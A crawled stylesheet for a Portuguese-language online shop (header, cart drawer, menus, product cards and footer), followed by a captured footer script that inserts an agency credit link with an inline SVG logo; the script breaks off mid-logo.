	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
@media (min-width: 1200px) {
	.content .col-lg-2:nth-child(6n+1),
	.content .col-lg-3:nth-child(4n+1),
	.content .col-lg-4:nth-child(3n+1),
	.content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.content .col-md-2:nth-child(6n+1),
	.content .col-md-3:nth-child(4n+1),
	.content .col-md-4:nth-child(3n+1),
	.content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.content .col-sm-2:nth-child(6n+1),
	.content .col-sm-3:nth-child(4n+1),
	.content .col-sm-4:nth-child(3n+1),
	.content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
	#column-left + .content .product-layout .col-md-3 {
       width: 50%;
    }
	#column-left + .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
    .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}
/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}
/*NEW STYLE*/
.transition{-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.clear{width: 100%; clear: both;}
.clear10{width: 100%; height: 10px; clear: both;}
.clear20{width: 100%; height: 20px; clear: both;}
.clear30{width: 100%; height: 30px; clear: both;}
.clear40{width: 100%; height: 40px; clear: both;}
.clear50{width: 100%; height: 50px; clear: both;}
.clear60{width: 100%; height: 60px; clear: both;}
.clear70{width: 100%; height: 70px; clear: both;}
.clear80{width: 100%; height: 80px; clear: both;}
.clear90{width: 100%; height: 90px; clear: both;}
.clear100{width: 100%; height: 100px; clear: both;}
#top{background: #333; color: #fff; width: 100%; float: left; min-height: auto; padding: 6px 0; margin-bottom: 0; font-size: 12px;}
#top a{text-shadow:none; color: #fff; display: inline-block; margin-left: 15px;}
#top a:hover{color: #ccc}
#top span{text-shadow:none; color: #fff;}
#top-links{width: 100%;}
#top-links li:first-child{float: left;}
#header{background: #fff; width: 100%; position: relative; z-index: 10;}
#header.fixar{position: fixed; left: 0; top: 0}
#header.fixar #flex-header{padding: 0}
#header .coluna{align-self: center;}
#header .coluna-end{align-self:flex-end;;}
#flex-header{display: flex; justify-content:space-between; padding:50px 0 30px 0;}
#logo{margin-top:-20px; margin-bottom: 0; }

#header .social a{font-size:20px; color: #000; margin:0 10px;}

.search{width: 100%; float: left; position: relative; margin: 0px; }
.search input{border-radius: 50px; border:none; background-color: #eee; min-width: 100%; box-shadow: none; margin: 0px}
.search button{border:none; background: none; margin: 0; padding-left: 10px; padding-right: 10px !important; box-shadow: none; position: absolute; right: 0; top: 10px; z-index: 3;}
.search button:hover{background:none;}
#carrinho{position: fixed; width: 500px; right: -500px; top: 0; height: 100%; background: #fff; z-index:3001; padding: 20px; padding-bottom: 170px; overflow: auto; display: table;}
#carrinho.mostrar,#carrinho .total.mostrar{right: 0;}
#carrinho ul{padding: 0; margin: 0}
#carrinho li{list-style: none;}
#carrinho h3{font-weight: bold; margin-bottom: 30px;}
#carrinho .total{position: absolute; bottom: 0; width: 500px; right: 0; padding: 20px; background: #fff;}
.flex-buttons{display: flex; justify-content:space-between;}
.flex-buttons a{width: 100%; float: left; text-align: center; padding-left:5px; padding-right: 5px; box-shadow: none;}
.flex-buttons > div{flex-grow:1;}
.flex-button{display: flex; justify-content:flex-start;}
.flex-button input{border-radius: 0; text-align: center; width: 50px; box-shadow: none;}
.flex-button .btn{color: var(--cor-um); background: #fff; box-shadow: none}
.flex-button .btn:focus{border:none; outline:none}
.flex-button .btn:active{background: none; color: var(--cor-dois)}

#cart ul{margin: 0; padding: 0;}
#cart a{color: #222; font-weight: bold;}
#cart .btn-trash{color: #777; cursor: pointer;}
#cart .btn-trash:hover{color: #000;}
#cart{margin-top: 0px; position: static; overflow:auto;}
#cart > button{background: none;  text-shadow:none; color: #777; border:solid 1px transparent; font-size: 20px; box-shadow: none;}
/*#cart > button i{color: #F2178C; font-size: 25px; margin-right: 10px;}*/
#cart .dropdown-menu{background: #fff;}
#cart .table-striped td{border:none;}
#cart-total{color: #000;}
#cart-total{position: relative;}
#cart-total span{width: 20px; height: 20px; border-radius: 100%; background: var(--cor-um); color: #fff; position: absolute; top: -4px; text-align: center; font-size: 10px; font-weight: bold; right: -14px;}
@media(max-width:767px){
    #cart-total{display: flex;}
    #cart-total > span{margin-left: 5px;}
    #cart-total span > span{display: none;}
}

#welcome {margin-top:0px; width: 100%; float: left;}
#welcome a{color:#222; font-weight: bold; }
#menu{background: none;  border:none; margin-top: 0px; margin-bottom: 0;}
#menu .nav > li > a{color: #444; font-size: 14px; padding:0px 15px; float: left; font-weight: bold; text-shadow:none;}
#menu .nav > li > a:hover{color:var(--cor-um); background: none}
#menu .navbar-nav{width: 100%; text-align: center;}
#menu .nav > li{float: none; display: inline-block; vertical-align: middle;}
#header-mobile{position: fixed; top: 0; left: 0; width: 100%; z-index: 10; background: #fff;}
#menu-icon{margin-top:0; cursor:pointer;}
#menu-icon i{font-size: 30px; color: #222;}
.menu-topo{margin-top:0px; position: relative; text-align: right; display: flex; justify-content:space-around; }
.menu-topo a i{color: #777}
.subitem{position: absolute; top: 100%; margin-top: -10px; right: 0; max-width: 100%; min-width: 300px; z-index: 10; background: #fff;  font-size:14px;
max-height:0;
    /* overflow:hidden; */
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.subitem.cart{padding: 10px; padding-bottom: 0; min-width: 400px;}
.item{vertical-align: middle; font-size: 16px; padding: 10px; align-self:center;}
.item:hover .subitem{max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);}
.item ul{list-style: none; padding: 0}
.item svg {vertical-align: middle;}
.item svg:hover path {
    fill: var(--cor-um);
}
.item.menu-icon{display: none;}
.submenu{
	position: absolute;
	min-width: 200px;
	top: 100%;
	/*max-width: 100%;
	min-width: 300px;*/
	background: #fff;
	left: 0;
	z-index: 10;
	max-height:0;
    overflow:hidden;
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.submenu a{text-align: left;}
.submenu .list-unstyled > li > a > b{color:#777}
.submenu .list-unstyled > li > a:hover > b{color: #fff !important;}
.submenu > div{padding-bottom: 10px;}

#menu .nav > li:hover .submenu{
	max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);
}
#menu .dropdown-inner {width: 100%}
#menu .dropdown-inner a:hover{background: var(--cor-um); color: #fff;}
.menu-conta{text-align: left; width: 100%; float: left; margin-bottom: 0; }
.menu-conta b{padding: 10px 20px; display: inline-block; width: 100%;}
.menu-conta li a{padding: 10px 20px; display: inline-block; width: 100%; color: #000;}
.menu-conta li a:hover{background: var(--cor-um); color: #fff;}

.box-search{padding: 15px; float: left; width: 100%}
.box-search b{margin-bottom: 10px; display: table;}

@media(max-width: 1295px){
	#menu .nav > li > a{font-size: 12px;}
	.menu-topo .svg{
		height: 20px;
	}
}
@media(max-width: 1125px){
	#menu .nav > li > a{padding-left: 10px; padding-right: 10px;}
}
@media(max-width: 991px){
	.item.menu-icon{display: inline-block;}
	.search{min-width: 100%;}
	.submenu{width: 100%;}
}
@media(max-width: 767px){
	.menu-topo{text-align: center; position: static; margin-top: 2px; padding-right: 10px;}
	.menu-topo .subitem{width: 100%;}
	#cart{margin-top: 5px;}
	#cart button{border-color: transparent; font-weight: 600;}
	.search{margin-top: 0; }
	.search input{border-bottom: none; background: #efefef}
	/*#logo img{height: 50px;}*/
	.dropdown > a{pointer-events: none;}
	.subitem.cart{min-width: 100%}
}
#menu-mobile{width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 11; background: rgba(0,0,0,0.1); display: none; overflow: hidden;}
#segura-menu-mobile{overflow: hidden; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
#menu-mobile-content.active{left: 0;}
#menu-mobile-content{width: 85%; height: 100%; overflow: auto; padding: 15px; color: #777; position: fixed; top: 0; left: -100%; z-index: 12; background: #fff}
#fechar-mobile{float: right; cursor: pointer;}
#fechar-mobile i{color: #999; font-size: 22px;}
#menu-mobile-content a{color: #222; }
#menu-mobile-content .itens{padding-bottom: 15px; clear: both;}
#menu-mobile-content #menu {border-top:none;}
#menu-mobile-content #menu a{width: 100%; color: #999; padding: 10px 20px;}
#menu-mobile-content #menu li{width: 100%; position: relative; float: left; text-align: left;}
#menu-mobile-content .social{ border-bottom: none;}
#menu-mobile-content .social a{margin-right: 15px;}
#menu-mobile-content h4{color: #222;}
#menu-mobile-content #menu .submenu{position: relative; top: auto; left: auto;}
#menu-mobile-content #menu .submenu a:hover{color: #fff;}
.breadcrumb{margin:20px 0 20px 0; border:none; background: none}
.breadcrumb a{color: #777}
@media(max-width: 767px){
	.breadcrumb{margin:20px 0 4px 0;}
	.breadcrumb > li{ padding: 0;}
	.breadcrumb a{font-size: 12px;}
	.breadcrumb > li:after{display: none;}
	.breadcrumb > li + li:before{content: '>';padding: 0;margin:0 6px;}
}
#promocional-bar{width: 100%; float: left; margin-bottom: 40px; }
#promocional-bar .info{float: left; padding:10px 0;  width: 100%; font-size: 16px; line-height: 18px; display: flex;}
#promocional-bar .text{padding:0 10px; font-size: 16px; font-weight: bold; color: var(--cor-dois)}
#promocional-bar svg{align-self: center;}
#promocional-bar svg path{fill:#333}

@media(max-width: 767px){
    #promocional-bar .info{flex-wrap: wrap;}
    #promocional-bar svg{margin:auto}
    #promocional-bar .text{width: 100%; text-align: center;}
	#promocional-bar {margin-top: 0; padding: 0 10px;}
	#promocional-bar .info{font-size: 12px; padding: 10px 0; width: 100%; min-height: 120px;}
	#promocional-bar .col-xs-6{padding: 5px;}
}

#procedimentos{display: flex; width: 100%; justify-content: center; flex-wrap: wrap;}
#procedimentos .item{text-align: center; margin:0 10px;}
#procedimentos h4{font-size: 20px; margin:20px 0; font-weight: bold; color: var(--cor-dois); }
@media(max-width: 767px){
    #procedimentos .item{margin-bottom: 30px;}
}
#categorias-home{margin-top: 30px; float: left; width: 100%}
#categorias-home .categoria-home{width: 100%; height: 554px; text-align: center; float: left; background-position: center; background-repeat: no-repeat; margin-bottom: 30px; padding: 20px}
#categorias-home .categoria-home h3{font-size:30px; color: #fff; margin-top: 120px; margin-bottom: 20px;}
#categorias-home .categoria-home h3 strong{text-transform: uppercase; font-weight: 900; font-size: 45px}


#numeros{width: 100%; float: left; border:solid 1px #ddd; padding: 20px; text-align: center; margin-top: 20px;}
#numeros a{padding: 10px; background: #eee; color: #444; display: inline-block;}
#numeros a:hover{background: #222; color: #fff;}
.product-thumb {padding:20px 0 0; border:none; margin-bottom: 30px; border-radius: 15px; text-align: center;}
.product-thumb .caption{background: #fff; border-top: none; text-align: left; }
.label-tags{padding:2px 5px; text-transform: none !important; border:solid 1px #ddd; color: #999; font-size: 12px; display: inline-block; margin:3px;; border-radius: 30px;}
.label-tags:hover{color: var(--cor-um)}
/* .product-thumb .btn{margin-top: 20px;} */
/*.product-thumb .button-group{display: none;}*/
/*.product-thumb a{color: #444; font-weight: normal; font-size: 18px;}*/
.product-thumb h4{margin-top: 20px; margin-bottom: 0; font-weight: 900;}
.product-thumb h5{font-size: 12px; font-weight: 300; width: 100%; float: left; margin:4px 0;}
.product-thumb h5 b{margin-left: 4px; color: var(--cor-um); font-weight: 600}
.product-thumb h5 a{font-weight: 600;}
.product-thumb h5.ilustracoes{float: left; width: 100%; margin-bottom: 14px;}
.product-thumb h5.ilustracoes b{}

.product-thumb h4 a{color: #000;
    font-weight: bold;
    font-size: 12px;
    line-height: 16px;}
/* .product-thumb img{filter:brightness(95%);} */
/* .product-thumb .image{background: #F2F2F2} */
/*.product-thumb .price{font-size: 20px; color: #222;}*/
.product-thumb .wishlist{background: none; border:none; padding: 0; margin:15px 0; clear:both; display: none}
.product-thumb .wishlist i{font-size: 26px; color: var(--cor-um)}
.product-thumb .wishlist:hover i{color: var(--cor-um)}
.product-thumb .price{font-size: 18px; line-height: 24px; width: 100%; float:left; font-weight: bold; color: #707070; padding: 0; margin-bottom: 0; margin-top:15px; color: var(--cor-um)}
.product-thumb .parcelamento{font-size: 10px; color: #707070}
.product-thumb .segura-btn{text-align: right;}
@media(max-width: 767px){
	#numeros{border:none;}
	#numeros span{width: 100%; float: left; padding-bottom: 15px;}
	#numeros a{display:inline-block; border: solid 1px #fff;}
	.product-thumb .segura-btn{text-align: center; padding-top: 20px;}
}

.btn-circle{background: #222; border-radius: 100%; border:none; cursor: pointer; width: 44px; height: 44px; text-align: center; display: inline-block; padding: 0}
.btn-circle i{color: #fff;line-height: 44px; margin: 0}



.oradio{float: left; margin: 0;}
.opcao input{display: none;}
.opcao{padding: 10px !important; font-size: 14px; border-radius: 20px; min-width: 40px; text-align: center; background:#fff; border:solid 1px #eee; cursor: pointer; color: #777; margin-right:10px;}
.opcao:hover{background:var(--cor-um) ; color: #fff;}
.opcao.active{background:var(--cor-um); color: #fff;}
.opcao-radio{text-align: center; display: inline-block; margin-right: 5px;}

/*.filter_group .opcao-radio label{border-radius: 100%;}*/
.opcao-radio label{padding-left: 0; width: 100%; min-width: 34px; cursor: pointer; float: left; padding: 10px; border:solid 1px #eee; border-radius: 20px;}
.opcao-radio label.active{border-color: #777}
.opcao-radio input{opacity: 0; margin-left: 0 !important; cursor: pointer;}
.header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
.header-info:focus{background: #ccc; color: #444}


.variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
.variacoes a:hover{border-color: #000}

h2.price{margin-top: 0}
.filter_group .list-group-item.title{font-weight: bold; font-size: 16px; margin-bottom: 10px;}


#button-cart{color: #fff; border:none; /*border-radius: 5px;*/ height:40px; width:100%; padding:5px 30px; font-size: 18px; text-transform: uppercase; font-weight: 600;}
.button-cart{background:green; color: #fff; border:none; /*border-radius: 5px;*/ height: 50px; width:100%; padding:10px; font-size: 18px; text-transform: uppercase; font-weight: 600; justify-content: space-between; display: flex}
.button-cart li{font-size: 12px; color: #fff;}
.button-cart h5{font-size: 10px; color: #fff; padding: 0; margin-top: 0; letter-spacing: 0}
.button-cart ul{text-align: left; margin-bottom: 0}
.button-cart .comprar{
	display: flex;
    justify-content: center;
    flex-direction: column;}


#input-quantity{height: 50px;}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{
background-color: #222;
border: 1px solid #222;
border-bottom-color: transparent;
cursor: default;
}
.nav-tabs>li>a{
margin-right: 2px;
line-height: 1.428571429;
border: 1px solid transparent;
border-radius: 4px 4px 0 0;
color: #999 !important;
font-size: 16px;
}
.label{font-size: 14px;}
.thumbnails{margin-left: 0}
.thumbnails > li{margin-left: 0}
.thumbnails .image-additional {max-width: 120px; margin-left: 0; margin-right:18px;}
.thumbnails .image-additional a{border:none; padding: 0}


#common-home{background: url(../image/textura.png) center repeat-y; padding:0; width: 100%; float: left; overflow-x:hidden;}
@media(max-width: 767px){
	.button-cart{margin-top: 5px; width: 100%;}
	footer{text-align: center;}
	footer h4{margin-top: 30px;}
	#footer-bar{text-align: left;}
	.footer-col{min-height: 150px;}
}
#bestseller{background:url(../image/bg-mais-vendidos.jpg) center center fixed; padding: 80px 0; margin-top: 40px;}
/*#bestseller .container{position: relative;}*/
#bestseller .swiper-viewport{background: none}
.modal-body{padding: 50px 20px;}
.modal-body .btn-hope{margin-right: 20px;}
.btn{border-radius: 0; border:none;}
.btn-hope{border:none; font-size: 18px; background-image:none; text-shadow:none;}
.panel-heading{padding: 15px 15px; border-radius: 0 !important; background: #eee !important; }
.panel-title{color: #444; font-size: 20px;}
.panel-body{ border:solid 1px #eee;}
.panel-default{border:none;}
.panel{border-radius: 0 !important; box-shadow: none;}
label{font-size: 16px; }
.opcoes_de_cores a{float: left; margin-right: 10px; border-bottom: solid 3px #eee }
@media(max-width: 767px){
	.product-thumb{text-align: center;}
	.modal-body a{width: 100%; margin-bottom: 10px;}
}
.dropdown-menu{border-radius: 0; border:none;}
.thumbnails-carousel{overflow: hidden; position: relative;}
.heading-title{color: #000; font-size: 46px;  text-align: center; margin-bottom: 50px; padding-top: 0; }
.heading-title::after{content:""; width:135px; height: 6px; background: var(--cor-um); display: table; margin:20px auto; border-radius: 10px;}
.heading-title.white{color: #fff; margin-top: 0px; margin-bottom: 0;}
h4.heading-title.white{font-size: 18px; margin-top: 0; padding-top: 5px; font-weight: normal; margin-bottom: 40px;}
#tabela-carrinho {font-size: 16px;}
#tabela-carrinho td{padding: 20px;}
#tabela-carrinho td:first-child{padding: 10px;}
#tabela-carrinho a {color: #222; font-size: 18px;}
#tabela-carrinho img{min-width: 64px;}
#tabela-carrinho .btn-cart{margin-left: 5px; background: none; border:none; font-size: 18px;}
#tabela-carrinho .form-control{border-radius: 0; box-shadow: none; border-color: #eee;}
#tabela-carrinho .input-group-btn{padding-left: 15px;}
.btn-continuar{display: none;}
#itens .btn-continua{display: block;}
.btn-padrao{padding:5x 30px; border:solid 3px var(--cor-um); color: var(--cor-um); font-size: 16px; font-weight: bold; background: #fff; border-radius: 50px;}
.btn-padrao:hover{background: var(--cor-um); color: #fff;  box-shadow: none;}
.btn-padrao2{padding: 5px 50px; border:solid 3px var(--cor-um); color:#fff; font-size: 16px; font-weight: bold; background:  var(--cor-um); border-radius: 50px; box-shadow: none;}
.btn-padrao2:hover{background: var(--cor-dois); border-color: var(--cor-dois); color: #fff;  box-shadow: none;}

.btn-padrao3{padding: 5px 30px; border:solid 3px #eee; color: #777; background: #eee; font-size: 16px; font-weight: bold;}
.btn-padrao3:hover{background: #ccc; color: #777; border-color: #ccc;  box-shadow: none;}
.btn-padrao4{padding: 5px 30px; border:solid 3px var(--cor-um); color: #fff; background: var(--cor-um); font-size: 16px; font-weight: bold;}
.btn-padrao4:hover{background: green; color: #fff; border-color: green;  box-shadow: none;}

#itens li{list-style: none;}
#itens td img{float: left;}
#itens td:last-child button{display: none;}

@media(max-width: 999px){
	.btn-padrao{padding-bottom: 10px 15px; font-size: 12px;}
}

footer{background: #fff; margin:0; padding:30px 0 0;  color: #777; border-top: none; border-top: solid 1px #eee;}
footer #footer-bar{background:#222; color: #fff;}
footer a{color: #777}
footer a:hover{color: var(--cor-um)}
footer section{padding: 30px 0}
footer h5{font-size: 16px; color: #000; font-weight: bold; text-transform: uppercase; margin-bottom: 20px;}
footer .social a{color: #777; margin-right: 10px;}
footer .f-text{min-height: 40px;}
.footer-bar{display: flex; flex-wrap: wrap; }
.footer-bar h4{align-self: center; font-weight: bold; color: #000; margin-right: 20px;}
footer .social a{margin-right:20px;}
footer .social a i{font-size: 20px; color: #000;}
footer .social a:hover i{color: var(--cor-um)}
footer .links{ display: flex;}
footer .links a{margin-right: 20px;}

footer img { max-width: 150px !important; }

#autor{width: 100%; float: left; padding: 30px 0; color: #fff; background: #000; margin-top: 30px;}
#autor .container > div{display: flex; justify-content: space-between}
@media(max-width:1689px){
    .footer-bar h4{width: 100%; }
}
@media(max-width:767px){
    .footer-bar{margin-bottom: 30px;}
    .footer-bar h4{margin:15px 0}
    .footer-bar img{margin:auto}
    footer .links{justify-content: center; width: 100%;}
    .footer-col img{display: table; margin:auto}
}
/*FILTER*/
.filter_group .panel-default{border:none;}
.filter_group .panel{box-shadow: none;}
.filter_group .list-group-item.title{font-size: 14px; color: #777; border:none; padding: 0}
.filter_group .list-group-item.title:hover{background: none}
.filter_group .list-group-item{padding: 0}
.filter_group .panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item{border:none;}
/*    .checkbox+.checkbox, .radio+.radio{margin: 0}*/
.filter_group .slider-handle{background-color:var(--cor-um); background-image: none }

@media(min-width: 1421px){
	.container{max-width: 1420px; width: 100%}
}
@media(max-width: 1420px){
    #menu .nav > li > a{font-size: 12px; padding: 20px 5px;}
}

#tarja{width:100%; padding:200px 20px; text-align: center; color: #fff;}
#tarja h2{font-size: 46px; color: #fff; max-width: 1200px; margin:auto}
#tarja p{font-size:20px; margin-top: 20px;}

#onde-encontrar{padding:200px 0; color:#fff; margin-top: 10px}
#onde-encontrar p{font-size: 25px; margin-bottom: 30px; line-height: 28px;}
#onde-encontrar h3{font-size: 58px; color: #fff; margin-bottom: 0}
#onde-encontrar h2{font-size: 58px; font-weight: 900; color: var(--cor-um); margin-top: 0;}
@media(max-width:767px){
    #onde-encontrar h3{font-size: 36px;}
    #onde-encontrar h2{font-size: 40px;}

}


/** PRODUTO PARTIALS **/
.product-thumb .caption .tit {
	font-size: 10px;
	margin-top: 5px;
	margin-bottom: -5px;
	float: left;
	width: 100%;
}
.product-thumb h1,
.product-thumb h2,
.product-thumb h3,
.product-thumb h4,
.product-thumb h5 {
	width: 100%;
}
.product-thumb .caption * {
	display: inline-block;
}
.product-thumb .caption .clear {
	float: left;
}
.product-thumb .image {
	position: relative;
}
.product-thumb h3 { /* modelo abaixo do titulo, transformado em subtitulo*/
	font-size: 12px;
	margin: 0;
	/* margin-top: -3px; */
	/* border-bottom: solid 1px #eee; */
	padding-bottom: 5px;
	display: inline-block;
	width: 100%;
}
.product-thumb h3 a{ /* modelo abaixo do titulo, transformado em subtitulo*/
	font-weight: bolder;
	color: #333;
}
.product-thumb .image .etiquetas {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 10px;
	background: rgb(255,255,255);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.8267682072829132) 10%, rgba(255,255,255,0.41780462184873945) 58%, rgba(255,0,0,0) 100%);
	opacity: 0.5;
	z-index: 9;

}
.product-thumb:hover .etiquetas {
	opacity: 1;
}
.product-thumb .thumb2 {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 8;
	opacity: 0;
}
.product-thumb:hover .thumb2 {
	top: 0%;
	opacity: 1;
}

.product-thumb .image .etiquetas > a {
	background: rgba(255,255,255,0.6);
	padding: 2px 5px;
	border: solid 1px #ccc;
	border-radius: 10px;
	font-size: 11px;
	margin: 3px 3px 0 0;
	display: inline-block;
	color: #333;

}
.product-thumb .image .etiquetas > a:hover {
	background: rgba(255,255,255,1);
	border: solid 1px #000;
}

@media(max-width:  768px) {
	/*.list-unstyled, #product, .tabs-info, #productLinks {
		padding: 10px;
	} */

	/*#product-product { padding: 30px; }*/
}

/** FECHA PRODUTO PARTIALS **/


--- FILE ---
content_type: application/javascript
request_url: https://webthomaz.com.br/important/footer-vowt.js
body_size: 6204
content:
document.addEventListener("DOMContentLoaded", function () {
	const scriptExterno = document.querySelector('.script-externo');
	if (!scriptExterno) return;

	const html = `
		<a href="https://vowt.com.br" target="_blank" style="display: inline-block; text-decoration: none;" aria-label="Vowt">
			<svg style="margin-top: 5px;" width="187" height="20" viewBox="0 0 187 20" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M3.18359 14H0.939276V6.72727H3.28303C3.98852 6.72727 4.59221 6.87287 5.09411 7.16406C5.596 7.45289 5.98071 7.86837 6.24822 8.41051C6.51574 8.95028 6.6495 9.59659 6.6495 10.3494C6.6495 11.107 6.51456 11.7592 6.24467 12.3061C5.97479 12.8506 5.58179 13.2696 5.0657 13.5632C4.5496 13.8544 3.92223 14 3.18359 14ZM1.81996 13.2188H3.12678C3.7281 13.2188 4.22644 13.1027 4.6218 12.8707C5.01716 12.6387 5.31191 12.3085 5.50604 11.88C5.70017 11.4515 5.79723 10.9413 5.79723 10.3494C5.79723 9.76231 5.70135 9.25687 5.50959 8.8331C5.31783 8.40696 5.03137 8.08026 4.65021 7.85298C4.26906 7.62334 3.79439 7.50852 3.22621 7.50852H1.81996V13.2188ZM10.3001 14.1136C9.7745 14.1136 9.32114 13.9976 8.93999 13.7656C8.5612 13.5312 8.26882 13.2045 8.06286 12.7855C7.85926 12.3641 7.75746 11.8741 7.75746 11.3153C7.75746 10.7566 7.85926 10.2642 8.06286 9.83807C8.26882 9.40956 8.55528 9.07576 8.92223 8.83665C9.29155 8.59517 9.72242 8.47443 10.2148 8.47443C10.4989 8.47443 10.7795 8.52178 11.0565 8.61648C11.3335 8.71117 11.5856 8.86506 11.8129 9.07812C12.0401 9.28883 12.2212 9.56818 12.3562 9.91619C12.4911 10.2642 12.5586 10.6927 12.5586 11.2017V11.5568H8.35405V10.8324H11.7063C11.7063 10.5246 11.6448 10.25 11.5217 10.0085C11.4009 9.76705 11.2281 9.57647 11.0032 9.43679C10.7807 9.29711 10.5179 9.22727 10.2148 9.22727C9.88104 9.22727 9.59221 9.31013 9.34837 9.47585C9.10689 9.6392 8.92105 9.85227 8.79084 10.1151C8.66063 10.3778 8.59553 10.6596 8.59553 10.9602V11.4432C8.59553 11.8551 8.66655 12.2043 8.80859 12.4908C8.95301 12.7749 9.15305 12.9915 9.40874 13.1406C9.66442 13.2874 9.96153 13.3608 10.3001 13.3608C10.5202 13.3608 10.7191 13.33 10.8967 13.2685C11.0766 13.2045 11.2317 13.1098 11.3619 12.9844C11.4921 12.8565 11.5927 12.6979 11.6637 12.5085L12.4734 12.7358C12.3881 13.0104 12.2449 13.2519 12.0437 13.4602C11.8424 13.6662 11.5939 13.8272 11.2979 13.9432C11.002 14.0568 10.6694 14.1136 10.3001 14.1136ZM17.6971 9.76705L16.9442 9.98011C16.8969 9.85464 16.8271 9.73272 16.7347 9.61435C16.6448 9.49361 16.5217 9.39418 16.3654 9.31605C16.2092 9.23793 16.0091 9.19886 15.7653 9.19886C15.4315 9.19886 15.1533 9.2758 14.9308 9.42969C14.7106 9.5812 14.6005 9.77415 14.6005 10.0085C14.6005 10.2169 14.6763 10.3814 14.8278 10.5021C14.9793 10.6229 15.216 10.7235 15.538 10.804L16.3477 11.0028C16.8353 11.1212 17.1987 11.3023 17.4379 11.5462C17.677 11.7876 17.7965 12.099 17.7965 12.4801C17.7965 12.7926 17.7066 13.072 17.5266 13.3182C17.3491 13.5644 17.1005 13.7585 16.7809 13.9006C16.4613 14.0426 16.0896 14.1136 15.6658 14.1136C15.1095 14.1136 14.649 13.9929 14.2844 13.7514C13.9199 13.5099 13.689 13.1572 13.592 12.6932L14.3874 12.4943C14.4632 12.7879 14.6064 13.008 14.8171 13.1548C15.0302 13.3016 15.3084 13.375 15.6516 13.375C16.0423 13.375 16.3524 13.2921 16.582 13.1264C16.814 12.9583 16.93 12.7571 16.93 12.5227C16.93 12.3333 16.8638 12.1747 16.7312 12.0469C16.5986 11.9167 16.395 11.8196 16.1204 11.7557L15.2113 11.5426C14.7118 11.4242 14.3448 11.2408 14.1104 10.9922C13.8784 10.7412 13.7624 10.4276 13.7624 10.0511C13.7624 9.74337 13.8488 9.47112 14.0217 9.23438C14.1969 8.99763 14.4348 8.81179 14.7354 8.67685C15.0385 8.5419 15.3817 8.47443 15.7653 8.47443C16.305 8.47443 16.7288 8.5928 17.0366 8.82955C17.3467 9.06629 17.5669 9.37879 17.6971 9.76705ZM21.345 14.1136C20.8194 14.1136 20.3661 13.9976 19.9849 13.7656C19.6061 13.5312 19.3137 13.2045 19.1078 12.7855C18.9042 12.3641 18.8024 11.8741 18.8024 11.3153C18.8024 10.7566 18.9042 10.2642 19.1078 9.83807C19.3137 9.40956 19.6002 9.07576 19.9672 8.83665C20.3365 8.59517 20.7673 8.47443 21.2598 8.47443C21.5439 8.47443 21.8244 8.52178 22.1014 8.61648C22.3784 8.71117 22.6305 8.86506 22.8578 9.07812C23.085 9.28883 23.2662 9.56818 23.4011 9.91619C23.536 10.2642 23.6035 10.6927 23.6035 11.2017V11.5568H19.399V10.8324H22.7512C22.7512 10.5246 22.6897 10.25 22.5666 10.0085C22.4458 9.76705 22.273 9.57647 22.0481 9.43679C21.8256 9.29711 21.5628 9.22727 21.2598 9.22727C20.926 9.22727 20.6371 9.31013 20.3933 9.47585C20.1518 9.6392 19.966 9.85227 19.8358 10.1151C19.7056 10.3778 19.6404 10.6596 19.6404 10.9602V11.4432C19.6404 11.8551 19.7115 12.2043 19.8535 12.4908C19.9979 12.7749 20.198 12.9915 20.4537 13.1406C20.7093 13.2874 21.0065 13.3608 21.345 13.3608C21.5652 13.3608 21.764 13.33 21.9416 13.2685C22.1215 13.2045 22.2766 13.1098 22.4068 12.9844C22.537 12.8565 22.6376 12.6979 22.7086 12.5085L23.5183 12.7358C23.4331 13.0104 23.2898 13.2519 23.0886 13.4602C22.8874 13.6662 22.6388 13.8272 22.3429 